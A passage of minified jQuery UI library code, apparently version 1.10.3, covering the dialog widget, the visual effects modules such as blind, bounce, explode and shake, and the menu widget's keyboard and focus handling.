"+this.options.dialogClass).hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._on(this.uiDialog,{keydown:function(b){if(this.options.closeOnEscape&&!b.isDefaultPrevented()&&b.keyCode&&b.keyCode===a.ui.keyCode.ESCAPE)return b.preventDefault(),void this.close(b);if(b.keyCode===a.ui.keyCode.TAB){var c=this.uiDialog.find(":tabbable"),d=c.filter(":first"),e=c.filter(":last");b.target!==e[0]&&b.target!==this.uiDialog[0]||b.shiftKey?b.target!==d[0]&&b.target!==this.uiDialog[0]||!b.shiftKey||(e.focus(1),b.preventDefault()):(d.focus(1),b.preventDefault())}},mousedown:function(a){this._moveToTop(a)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var b;this.uiDialogTitlebar=a("<div>").addClass("ui-dialog-titlebar ui-widget-header ui-corner-all ui-helper-clearfix").prependTo(this.uiDialog),this._on(this.uiDialogTitlebar,{mousedown:function(b){a(b.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.focus()}}),this.uiDialogTitlebarClose=a("<button></button>").button({label:this.options.closeText,icons:{primary:"ui-icon-closethick"},text:!1}).addClass("ui-dialog-titlebar-close").appendTo(this.uiDialogTitlebar),this._on(this.uiDialogTitlebarClose,{click:function(a){a.preventDefault(),this.close(a)}}),b=a("<span>").uniqueId().addClass("ui-dialog-title").prependTo(this.uiDialogTitlebar),this._title(b),this.uiDialog.attr({"aria-labelledby":b.attr("id")})},_title:function(a){this.options.title||a.html("&#160;"),a.text(this.options.title)},_createButtonPane:function(){this.uiDialogButtonPane=a("<div>").addClass("ui-dialog-buttonpane ui-widget-content ui-helper-clearfix"),this.uiButtonSet=a("<div>").addClass("ui-dialog-buttonset").appendTo(this.uiDialogButtonPane),this._createButtons()},_createButtons:function(){var b=this,c=this.options.buttons;return this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),a.isEmptyObject(c)||a.isArray(c)&&!c.length?void this.uiDialog.removeClass("ui-dialog-buttons"):(a.each(c,function(c,d){var e,f;d=a.isFunction(d)?{click:d,text:c}:d,d=a.extend({type:"button"},d),e=d.click,d.click=function(){e.apply(b.element[0],arguments)},f={icons:d.icons,text:d.showText},delete d.icons,delete d.showText,a("<button></button>",d).button(f).appendTo(b.uiButtonSet)}),this.uiDialog.addClass("ui-dialog-buttons"),void this.uiDialogButtonPane.appendTo(this.uiDialog))},_makeDraggable:function(){function d(a){return{position:a.position,offset:a.offset}}var b=this,c=this.options;this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(c,e){a(this).addClass("ui-dialog-dragging"),b._blockFrames(),b._trigger("dragStart",c,d(e))},drag:function(a,c){b._trigger("drag",a,d(c))},stop:function(e,f){c.position=[f.position.left-b.document.scrollLeft(),f.position.top-b.document.scrollTop()],a(this).removeClass("ui-dialog-dragging"),b._unblockFrames(),b._trigger("dragStop",e,d(f))}})},_makeResizable:function(){function g(a){return{originalPosition:a.originalPosition,originalSize:a.originalSize,position:a.position,size:a.size}}var b=this,c=this.options,d=c.resizable,e=this.uiDialog.css("position"),f="string"==typeof d?d:"n,e,s,w,se,sw,ne,nw";this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:c.maxWidth,maxHeight:c.maxHeight,minWidth:c.minWidth,minHeight:this._minHeight(),handles:f,start:function(c,d){a(this).addClass("ui-dialog-resizing"),b._blockFrames(),b._trigger("resizeStart",c,g(d))},resize:function(a,c){b._trigger("resize",a,g(c))},stop:function(d,e){c.height=a(this).height(),c.width=a(this).width(),a(this).removeClass("ui-dialog-resizing"),b._unblockFrames(),b._trigger("resizeStop",d,g(e))}}).css("position",e)},_minHeight:function(){var a=this.options;return"auto"===a.height?a.minHeight:Math.min(a.minHeight,a.height)},_position:function(){var a=this.uiDialog.is(":visible");a||this.uiDialog.show(),this.uiDialog.position(this.options.position),a||this.uiDialog.hide()},_setOptions:function(b){var e=this,f=!1,g={};a.each(b,function(a,b){e._setOption(a,b),a in c&&(f=!0),a in d&&(g[a]=b)}),f&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",g)},_setOption:function(a,b){var c,d,e=this.uiDialog;"dialogClass"===a&&e.removeClass(this.options.dialogClass).addClass(b),"disabled"!==a&&(this._super(a,b),"appendTo"===a&&this.uiDialog.appendTo(this._appendTo()),"buttons"===a&&this._createButtons(),"closeText"===a&&this.uiDialogTitlebarClose.button({label:""+b}),"draggable"===a&&(c=e.is(":data(ui-draggable)"),c&&!b&&e.draggable("destroy"),!c&&b&&this._makeDraggable()),"position"===a&&this._position(),"resizable"===a&&(d=e.is(":data(ui-resizable)"),d&&!b&&e.resizable("destroy"),d&&"string"==typeof b&&e.resizable("option","handles",b),d||b===!1||this._makeResizable()),"title"===a&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var a,b,c,d=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),d.minWidth>d.width&&(d.width=d.minWidth),a=this.uiDialog.css({height:"auto",width:d.width}).outerHeight(),b=Math.max(0,d.minHeight-a),c="number"==typeof d.maxHeight?Math.max(0,d.maxHeight-a):"none","auto"===d.height?this.element.css({minHeight:b,maxHeight:c,height:"auto"}):this.element.height(Math.max(0,d.height-a)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var b=a(this);return a("<div>").css({position:"absolute",width:b.outerWidth(),height:b.outerHeight()}).appendTo(b.parent()).offset(b.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(b){return!!a(b.target).closest(".ui-dialog").length||!!a(b.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var b=this,c=this.widgetFullName;a.ui.dialog.overlayInstances||this._delay(function(){a.ui.dialog.overlayInstances&&this.document.bind("focusin.dialog",function(d){b._allowInteraction(d)||(d.preventDefault(),a(".ui-dialog:visible:last .ui-dialog-content").data(c)._focusTabbable())})}),this.overlay=a("<div>").addClass("ui-widget-overlay ui-front").appendTo(this._appendTo()),this._on(this.overlay,{mousedown:"_keepFocus"}),a.ui.dialog.overlayInstances++}},_destroyOverlay:function(){this.options.modal&&this.overlay&&(a.ui.dialog.overlayInstances--,a.ui.dialog.overlayInstances||this.document.unbind("focusin.dialog"),this.overlay.remove(),this.overlay=null)}}),a.ui.dialog.overlayInstances=0,a.uiBackCompat!==!1&&a.widget("ui.dialog",a.ui.dialog,{_position:function(){var e,b=this.options.position,c=[],d=[0,0];b?(("string"==typeof b||"object"==typeof b&&"0"in b)&&(c=b.split?b.split(" "):[b[0],b[1]],1===c.length&&(c[1]=c[0]),a.each(["left","top"],function(a,b){+c[a]===c[a]&&(d[a]=c[a],c[a]=b)}),b={my:c[0]+(d[0]<0?d[0]:"+"+d[0])+" "+c[1]+(d[1]<0?d[1]:"+"+d[1]),at:c.join(" ")}),b=a.extend({},a.ui.dialog.prototype.options.position,b)):b=a.ui.dialog.prototype.options.position,e=this.uiDialog.is(":visible"),e||this.uiDialog.show(),this.uiDialog.position(b),e||this.uiDialog.hide()}})}(jQuery),function(a,b){var c=/up|down|vertical/,d=/up|left|vertical|horizontal/;a.effects.effect.blind=function(b,e){var p,q,r,f=a(this),g=["position","top","bottom","left","right","height","width"],h=a.effects.setMode(f,b.mode||"hide"),i=b.direction||"up",j=c.test(i),k=j?"height":"width",l=j?"top":"left",m=d.test(i),n={},o="show"===h;f.parent().is(".ui-effects-wrapper")?a.effects.save(f.parent(),g):a.effects.save(f,g),f.show(),p=a.effects.createWrapper(f).css({overflow:"hidden"}),q=p[k](),r=parseFloat(p.css(l))||0,n[k]=o?q:0,m||(f.css(j?"bottom":"right",0).css(j?"top":"left","auto").css({position:"absolute"}),n[l]=o?r:q+r),o&&(p.css(k,0),m||p.css(l,r+q)),p.animate(n,{duration:b.duration,easing:b.easing,queue:!1,complete:function(){"hide"===h&&f.hide(),a.effects.restore(f,g),a.effects.removeWrapper(f),e()}})}}(jQuery),function(a,b){a.effects.effect.bounce=function(b,c){var q,r,s,d=a(this),e=["position","top","bottom","left","right","height","width"],f=a.effects.setMode(d,b.mode||"effect"),g="hide"===f,h="show"===f,i=b.direction||"up",j=b.distance,k=b.times||5,l=2*k+(h||g?1:0),m=b.duration/l,n=b.easing,o="up"===i||"down"===i?"top":"left",p="up"===i||"left"===i,t=d.queue(),u=t.length;for((h||g)&&e.push("opacity"),a.effects.save(d,e),d.show(),a.effects.createWrapper(d),j||(j=d["top"===o?"outerHeight":"outerWidth"]()/3),h&&(s={opacity:1},s[o]=0,d.css("opacity",0).css(o,p?2*-j:2*j).animate(s,m,n)),g&&(j/=Math.pow(2,k-1)),s={},s[o]=0,q=0;q<k;q++)r={},r[o]=(p?"-=":"+=")+j,d.animate(r,m,n).animate(s,m,n),j=g?2*j:j/2;g&&(r={opacity:0},r[o]=(p?"-=":"+=")+j,d.animate(r,m,n)),d.queue(function(){g&&d.hide(),a.effects.restore(d,e),a.effects.removeWrapper(d),c()}),u>1&&t.splice.apply(t,[1,0].concat(t.splice(u,l+1))),d.dequeue()}}(jQuery),function(a,b){a.effects.effect.clip=function(b,c){var m,n,o,d=a(this),e=["position","top","bottom","left","right","height","width"],f=a.effects.setMode(d,b.mode||"hide"),g="show"===f,h=b.direction||"vertical",i="vertical"===h,j=i?"height":"width",k=i?"top":"left",l={};a.effects.save(d,e),d.show(),m=a.effects.createWrapper(d).css({overflow:"hidden"}),n="IMG"===d[0].tagName?m:d,o=n[j](),g&&(n.css(j,0),n.css(k,o/2)),l[j]=g?o:0,l[k]=g?0:o/2,n.animate(l,{queue:!1,duration:b.duration,easing:b.easing,complete:function(){g||d.hide(),a.effects.restore(d,e),a.effects.removeWrapper(d),c()}})}}(jQuery),function(a,b){a.effects.effect.drop=function(b,c){var l,d=a(this),e=["position","top","bottom","left","right","opacity","height","width"],f=a.effects.setMode(d,b.mode||"hide"),g="show"===f,h=b.direction||"left",i="up"===h||"down"===h?"top":"left",j="up"===h||"left"===h?"pos":"neg",k={opacity:g?1:0};a.effects.save(d,e),d.show(),a.effects.createWrapper(d),l=b.distance||d["top"===i?"outerHeight":"outerWidth"](!0)/2,g&&d.css("opacity",0).css(i,"pos"===j?-l:l),k[i]=(g?"pos"===j?"+=":"-=":"pos"===j?"-=":"+=")+l,d.animate(k,{queue:!1,duration:b.duration,easing:b.easing,complete:function(){"hide"===f&&d.hide(),a.effects.restore(d,e),a.effects.removeWrapper(d),c()}})}}(jQuery),function(a,b){a.effects.effect.explode=function(b,c){function s(){l.push(this),l.length===d*e&&t()}function t(){f.css({visibility:"visible"}),a(l).remove(),h||f.hide(),c()}var m,n,o,p,q,r,d=b.pieces?Math.round(Math.sqrt(b.pieces)):3,e=d,f=a(this),g=a.effects.setMode(f,b.mode||"hide"),h="show"===g,i=f.show().css("visibility","hidden").offset(),j=Math.ceil(f.outerWidth()/e),k=Math.ceil(f.outerHeight()/d),l=[];for(m=0;m<d;m++)for(p=i.top+m*k,r=m-(d-1)/2,n=0;n<e;n++)o=i.left+n*j,q=n-(e-1)/2,f.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-n*j,top:-m*k}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:j,height:k,left:o+(h?q*j:0),top:p+(h?r*k:0),opacity:h?0:1}).animate({left:o+(h?0:q*j),top:p+(h?0:r*k),opacity:h?1:0},b.duration||500,b.easing,s)}}(jQuery),function(a,b){a.effects.effect.fade=function(b,c){var d=a(this),e=a.effects.setMode(d,b.mode||"toggle");d.animate({opacity:e},{queue:!1,duration:b.duration,easing:b.easing,complete:c})}}(jQuery),function(a,b){a.effects.effect.fold=function(b,c){var o,p,d=a(this),e=["position","top","bottom","left","right","height","width"],f=a.effects.setMode(d,b.mode||"hide"),g="show"===f,h="hide"===f,i=b.size||15,j=/([0-9]+)%/.exec(i),k=!!b.horizFirst,l=g!==k,m=l?["width","height"]:["height","width"],n=b.duration/2,q={},r={};a.effects.save(d,e),d.show(),o=a.effects.createWrapper(d).css({overflow:"hidden"}),p=l?[o.width(),o.height()]:[o.height(),o.width()],j&&(i=parseInt(j[1],10)/100*p[h?0:1]),g&&o.css(k?{height:0,width:i}:{height:i,width:0}),q[m[0]]=g?p[0]:i,r[m[1]]=g?p[1]:0,o.animate(q,n,b.easing).animate(r,n,b.easing,function(){h&&d.hide(),a.effects.restore(d,e),a.effects.removeWrapper(d),c()})}}(jQuery),function(a,b){a.effects.effect.highlight=function(b,c){var d=a(this),e=["backgroundImage","backgroundColor","opacity"],f=a.effects.setMode(d,b.mode||"show"),g={backgroundColor:d.css("backgroundColor")};"hide"===f&&(g.opacity=0),a.effects.save(d,e),d.show().css({backgroundImage:"none",backgroundColor:b.color||"#ffff99"}).animate(g,{queue:!1,duration:b.duration,easing:b.easing,complete:function(){"hide"===f&&d.hide(),a.effects.restore(d,e),c()}})}}(jQuery),function(a,b){a.effects.effect.pulsate=function(b,c){var n,d=a(this),e=a.effects.setMode(d,b.mode||"show"),f="show"===e,g="hide"===e,h=f||"hide"===e,i=2*(b.times||5)+(h?1:0),j=b.duration/i,k=0,l=d.queue(),m=l.length;for(!f&&d.is(":visible")||(d.css("opacity",0).show(),k=1),n=1;n<i;n++)d.animate({opacity:k},j,b.easing),k=1-k;d.animate({opacity:k},j,b.easing),d.queue(function(){g&&d.hide(),c()}),m>1&&l.splice.apply(l,[1,0].concat(l.splice(m,i+1))),d.dequeue()}}(jQuery),function(a,b){a.effects.effect.puff=function(b,c){var d=a(this),e=a.effects.setMode(d,b.mode||"hide"),f="hide"===e,g=parseInt(b.percent,10)||150,h=g/100,i={height:d.height(),width:d.width(),outerHeight:d.outerHeight(),outerWidth:d.outerWidth()};a.extend(b,{effect:"scale",queue:!1,fade:!0,mode:e,complete:c,percent:f?g:100,from:f?i:{height:i.height*h,width:i.width*h,outerHeight:i.outerHeight*h,outerWidth:i.outerWidth*h}}),d.effect(b)},a.effects.effect.scale=function(b,c){var d=a(this),e=a.extend(!0,{},b),f=a.effects.setMode(d,b.mode||"effect"),g=parseInt(b.percent,10)||(0===parseInt(b.percent,10)?0:"hide"===f?0:100),h=b.direction||"both",i=b.origin,j={height:d.height(),width:d.width(),outerHeight:d.outerHeight(),outerWidth:d.outerWidth()},k={y:"horizontal"!==h?g/100:1,x:"vertical"!==h?g/100:1};e.effect="size",e.queue=!1,e.complete=c,"effect"!==f&&(e.origin=i||["middle","center"],e.restore=!0),e.from=b.from||("show"===f?{height:0,width:0,outerHeight:0,outerWidth:0}:j),e.to={height:j.height*k.y,width:j.width*k.x,outerHeight:j.outerHeight*k.y,outerWidth:j.outerWidth*k.x},e.fade&&("show"===f&&(e.from.opacity=0,e.to.opacity=1),"hide"===f&&(e.from.opacity=1,e.to.opacity=0)),d.effect(e)},a.effects.effect.size=function(b,c){var d,e,f,g=a(this),h=["position","top","bottom","left","right","width","height","overflow","opacity"],i=["position","top","bottom","left","right","overflow","opacity"],j=["width","height","overflow"],k=["fontSize"],l=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],m=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],n=a.effects.setMode(g,b.mode||"effect"),o=b.restore||"effect"!==n,p=b.scale||"both",q=b.origin||["middle","center"],r=g.css("position"),s=o?h:i,t={height:0,width:0,outerHeight:0,outerWidth:0};"show"===n&&g.show(),d={height:g.height(),width:g.width(),outerHeight:g.outerHeight(),outerWidth:g.outerWidth()},"toggle"===b.mode&&"show"===n?(g.from=b.to||t,g.to=b.from||d):(g.from=b.from||("show"===n?t:d),g.to=b.to||("hide"===n?t:d)),f={from:{y:g.from.height/d.height,x:g.from.width/d.width},to:{y:g.to.height/d.height,x:g.to.width/d.width}},"box"!==p&&"both"!==p||(f.from.y!==f.to.y&&(s=s.concat(l),g.from=a.effects.setTransition(g,l,f.from.y,g.from),g.to=a.effects.setTransition(g,l,f.to.y,g.to)),f.from.x!==f.to.x&&(s=s.concat(m),g.from=a.effects.setTransition(g,m,f.from.x,g.from),g.to=a.effects.setTransition(g,m,f.to.x,g.to))),"content"!==p&&"both"!==p||f.from.y!==f.to.y&&(s=s.concat(k).concat(j),g.from=a.effects.setTransition(g,k,f.from.y,g.from),g.to=a.effects.setTransition(g,k,f.to.y,g.to)),a.effects.save(g,s),g.show(),a.effects.createWrapper(g),g.css("overflow","hidden").css(g.from),q&&(e=a.effects.getBaseline(q,d),g.from.top=(d.outerHeight-g.outerHeight())*e.y,g.from.left=(d.outerWidth-g.outerWidth())*e.x,g.to.top=(d.outerHeight-g.to.outerHeight)*e.y,g.to.left=(d.outerWidth-g.to.outerWidth)*e.x),g.css(g.from),"content"!==p&&"both"!==p||(l=l.concat(["marginTop","marginBottom"]).concat(k),m=m.concat(["marginLeft","marginRight"]),j=h.concat(l).concat(m),g.find("*[width]").each(function(){var c=a(this),d={height:c.height(),width:c.width(),outerHeight:c.outerHeight(),outerWidth:c.outerWidth()};o&&a.effects.save(c,j),c.from={height:d.height*f.from.y,width:d.width*f.from.x,outerHeight:d.outerHeight*f.from.y,outerWidth:d.outerWidth*f.from.x},c.to={height:d.height*f.to.y,width:d.width*f.to.x,outerHeight:d.height*f.to.y,outerWidth:d.width*f.to.x},f.from.y!==f.to.y&&(c.from=a.effects.setTransition(c,l,f.from.y,c.from),c.to=a.effects.setTransition(c,l,f.to.y,c.to)),f.from.x!==f.to.x&&(c.from=a.effects.setTransition(c,m,f.from.x,c.from),c.to=a.effects.setTransition(c,m,f.to.x,c.to)),c.css(c.from),c.animate(c.to,b.duration,b.easing,function(){o&&a.effects.restore(c,j)})})),g.animate(g.to,{queue:!1,duration:b.duration,easing:b.easing,complete:function(){0===g.to.opacity&&g.css("opacity",g.from.opacity),"hide"===n&&g.hide(),a.effects.restore(g,s),o||("static"===r?g.css({position:"relative",top:g.to.top,left:g.to.left}):a.each(["top","left"],function(a,b){g.css(b,function(b,c){var d=parseInt(c,10),e=a?g.to.left:g.to.top;return"auto"===c?e+"px":d+e+"px"})})),a.effects.removeWrapper(g),c()}})}}(jQuery),function(a,b){a.effects.effect.shake=function(b,c){var q,d=a(this),e=["position","top","bottom","left","right","height","width"],f=a.effects.setMode(d,b.mode||"effect"),g=b.direction||"left",h=b.distance||20,i=b.times||3,j=2*i+1,k=Math.round(b.duration/j),l="up"===g||"down"===g?"top":"left",m="up"===g||"left"===g,n={},o={},p={},r=d.queue(),s=r.length;for(a.effects.save(d,e),d.show(),a.effects.createWrapper(d),n[l]=(m?"-=":"+=")+h,o[l]=(m?"+=":"-=")+2*h,p[l]=(m?"-=":"+=")+2*h,d.animate(n,k,b.easing),q=1;q<i;q++)d.animate(o,k,b.easing).animate(p,k,b.easing);d.animate(o,k,b.easing).animate(n,k/2,b.easing).queue(function(){"hide"===f&&d.hide(),a.effects.restore(d,e),a.effects.removeWrapper(d),c()}),s>1&&r.splice.apply(r,[1,0].concat(r.splice(s,j+1))),d.dequeue()}}(jQuery),function(a,b){a.effects.effect.slide=function(b,c){var k,d=a(this),e=["position","top","bottom","left","right","width","height"],f=a.effects.setMode(d,b.mode||"show"),g="show"===f,h=b.direction||"left",i="up"===h||"down"===h?"top":"left",j="up"===h||"left"===h,l={};a.effects.save(d,e),d.show(),k=b.distance||d["top"===i?"outerHeight":"outerWidth"](!0),a.effects.createWrapper(d).css({overflow:"hidden"}),g&&d.css(i,j?isNaN(k)?"-"+k:-k:k),l[i]=(g?j?"+=":"-=":j?"-=":"+=")+k,d.animate(l,{queue:!1,duration:b.duration,easing:b.easing,complete:function(){"hide"===f&&d.hide(),a.effects.restore(d,e),a.effects.removeWrapper(d),c()}})}}(jQuery),function(a,b){a.effects.effect.transfer=function(b,c){var d=a(this),e=a(b.to),f="fixed"===e.css("position"),g=a("body"),h=f?g.scrollTop():0,i=f?g.scrollLeft():0,j=e.offset(),k={top:j.top-h,left:j.left-i,height:e.innerHeight(),width:e.innerWidth()},l=d.offset(),m=a("<div class='ui-effects-transfer'></div>").appendTo(document.body).addClass(b.className).css({top:l.top-h,left:l.left-i,height:d.innerHeight(),width:d.innerWidth(),position:f?"fixed":"absolute"}).animate(k,b.duration,b.easing,function(){m.remove(),c()})}}(jQuery),function(a,b){a.widget("ui.menu",{version:"1.10.3",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-carat-1-e"},menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().addClass("ui-menu ui-widget ui-widget-content ui-corner-all").toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length).attr({role:this.options.role,tabIndex:0}).bind("click"+this.eventNamespace,a.proxy(function(a){this.options.disabled&&a.preventDefault()},this)),this.options.disabled&&this.element.addClass("ui-state-disabled").attr("aria-disabled","true"),this._on({"mousedown .ui-menu-item > a":function(a){a.preventDefault()},"click .ui-state-disabled > a":function(a){a.preventDefault()},"click .ui-menu-item:has(a)":function(b){var c=a(b.target).closest(".ui-menu-item");!this.mouseHandled&&c.not(".ui-state-disabled").length&&(this.mouseHandled=!0,this.select(b),c.has(".ui-menu").length?this.expand(b):this.element.is(":focus")||(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(b){var c=a(b.currentTarget);c.siblings().children(".ui-state-active").removeClass("ui-state-active"),this.focus(b,c)},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(a,b){var c=this.active||this.element.children(".ui-menu-item").eq(0);b||this.focus(a,c)},blur:function(b){this._delay(function(){a.contains(this.element[0],this.document[0].activeElement)||this.collapseAll(b)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(b){a(b.target).closest(".ui-menu").length||this.collapseAll(b),this.mouseHandled=!1}})},_destroy:function(){this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeClass("ui-menu ui-widget ui-widget-content ui-corner-all ui-menu-icons").removeAttr("role").removeAttr("tabIndex").removeAttr("aria-labelledby").removeAttr("aria-expanded").removeAttr("aria-hidden").removeAttr("aria-disabled").removeUniqueId().show(),this.element.find(".ui-menu-item").removeClass("ui-menu-item").removeAttr("role").removeAttr("aria-disabled").children("a").removeUniqueId().removeClass("ui-corner-all ui-state-hover").removeAttr("tabIndex").removeAttr("role").removeAttr("aria-haspopup").children().each(function(){var b=a(this);b.data("ui-menu-submenu-carat")&&b.remove()}),this.element.find(".ui-menu-divider").removeClass("ui-menu-divider ui-widget-content")},_keydown:function(b){function i(a){return a.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")}var c,d,e,f,g,h=!0;switch(b.keyCode){case a.ui.keyCode.PAGE_UP:this.previousPage(b);break;case a.ui.keyCode.PAGE_DOWN:this.nextPage(b);break;case a.ui.keyCode.HOME:this._move("first","first",b);break;case a.ui.keyCode.END:this._move("last","last",b);break;case a.ui.keyCode.UP:this.previous(b);break;case a.ui.keyCode.DOWN:this.next(b);break;case a.ui.keyCode.LEFT:this.collapse(b);break;case a.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(b);break;case a.ui.keyCode.ENTER:case a.ui.keyCode.SPACE:this._activate(b);break;case a.ui.keyCode.ESCAPE:this.collapse(b);break;default:h=!1,d=this.previousFilter||"",e=String.fromCharCode(b.keyCode),f=!1,clearTimeout(this.filterTimer),e===d?f=!0:e=d+e,g=new RegExp("^"+i(e),"i"),c=this.activeMenu.children(".ui-menu-item").filter(function(){return g.test(a(this).children("a").text())}),c=f&&c.index(this.active.next())!==-1?this.active.nextAll(".ui-menu-item"):c,c.length||(e=String.fromCharCode(b.keyCode),g=new RegExp("^"+i(e),"i"),c=this.activeMenu.children(".ui-menu-item").filter(function(){return g.test(a(this).children("a").text())})),c.length?(this.focus(b,c),c.length>1?(this.previousFilter=e,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter):delete this.previousFilter}h&&b.preventDefault()},_activate:function(a){this.active.is(".ui-state-disabled")||(this.active.children("a[aria-haspopup='true']").length?this.expand(a):this.select(a))},refresh:function(){var b,c=this.options.icons.submenu,d=this.element.find(this.options.menus);d.filter(":not(.ui-menu)").addClass("ui-menu ui-widget ui-widget-content ui-corner-all").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var b=a(this),d=b.prev("a"),e=a("<span>").addClass("ui-menu-icon ui-icon "+c).data("ui-menu-submenu-carat",!0);d.attr("aria-haspopup","true").prepend(e),b.attr("aria-labelledby",d.attr("id"))}),b=d.add(this.element),b.children(":not(.ui-menu-item):has(a)").addClass("ui-menu-item").attr("role","presentation").children("a").uniqueId().addClass("ui-corner-all").attr({tabIndex:-1,role:this._itemRole()}),b.children(":not(.ui-menu-item)").each(function(){var b=a(this);/[^\-\u2014\u2013\s]/.test(b.text())||b.addClass("ui-widget-content ui-menu-divider")}),b.children(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!a.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(a,b){"icons"===a&&this.element.find(".ui-menu-icon").removeClass(this.options.icons.submenu).addClass(b.submenu),this._super(a,b)},focus:function(a,b){var c,d;this.blur(a,a&&"focus"===a.type),this._scrollIntoView(b),this.active=b.first(),d=this.active.children("a").addClass("ui-state-focus"),this.options.role&&this.element.attr("aria-activedescendant",d.attr("id")),this.active.parent().closest(".ui-menu-item").children("a:first").addClass("ui-state-active"),a&&"keydown"===a.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),c=b.children(".ui-menu"),c.length&&/^mouse/.test(a.type)&&this._startOpening(c),this.activeMenu=b.parent(),this._trigger("focus",a,{item:b})},_scrollIntoView:function(b){var c,d,e,f,g,h;this._hasScroll()&&(c=parseFloat(a.css(this.activeMenu[0],"borderTopWidth"))||0,d=parseFloat(a.css(this.activeMenu[0],"paddingTop"))||0,e=b.offset().top-this.activeMenu.offset().top-c-d,f=this.activeMenu.scrollTop(),g=this.activeMenu.height(),h=b.height(),e<0?this.activeMenu.scrollTop(f+e):e+h>g&&this.activeMenu.scrollTop(f+e-g+h))},blur:function(a,b){b||clearTimeout(this.timer),this.active&&(this.active.children("a").removeClass("ui-state-focus"),this.active=null,this._trigger("blur",a,{item:this.active}))},_startOpening:function(a){clearTimeout(this.timer),"true"===a.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(a)},this.delay))},_open:function(b){var c=a.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(b.parents(".ui-menu")).hide().attr("aria-hidden","true"),b.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(c)},collapseAll:function(b,c){clearTimeout(this.timer),this.timer=this._delay(function(){var d=c?this.element:a(b&&b.target).closest(this.element.find(".ui-menu"));d.length||(d=this.element),this._close(d),this.blur(b),this.activeMenu=d},this.delay)},_close:function(a){a||(a=this.active?this.active.parent():this.element),a.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false").end().find("a.ui-state-active").removeClass("ui-state-active")},collapse:function(a){var b=this.active&&this.active.parent().closest(".ui-menu-item",this.element);b&&b.length&&(this._close(),this.focus(a,b))},expand:function(a){var b=this.active&&this.active.children(".ui-menu ").children(".ui-menu-item").first();b&&b.length&&(this._open(b.parent()),this._delay(function(){this.focus(a,b)}))},next:function(a){this._move("next","first",a)},previous:function(a){this._move("prev","last",a)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(a,b,c){var d;this.active&&(d="first"===a||"last"===a?this.active["first"===a?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[a+"All"](".ui-menu-item").eq(0)),d&&d.length&&this.active||(d=this.activeMenu.children(".ui-menu-item")[b]()),this.focus(c,d)},nextPage:function(b){var c,d,e;return this.active?void(this.isLastItem()||(this._hasScroll()?(d=this.active.offset().top,e=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return c=a(this),c.offset().top-d-e<0}),this.focus(b,c)):this.focus(b,this.activeMenu.children(".ui-menu-item")[this.active?"last":"first"]()))):void this.next(b)},previousPage:function(b){var c,d,e;return this.active?void(this.isFirstItem()||(this._hasScroll()?(d=this.active.offset().top,e=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return c=a(this),c.offset().top-d+e>0}),this.focus(b,c)):this.focus(b,this.activeMenu.children(".ui-menu-item").first()))):void this.next(b)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(b){this.active=this.active||a(b.target).closest(".ui-menu-item");var c={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(b,!0),this._trigger("select",b,c)}})}(jQuery),function(a,b){function m(a,b,c){return[parseFloat(a[0])*(k.test(a[0])?b/100:1),parseFloat(a[1])*(k.test(a[1])?c/100:1)]}function n(b,c){return parseInt(a.css(b,c),10)||0}function o(b){var c=b[0];return 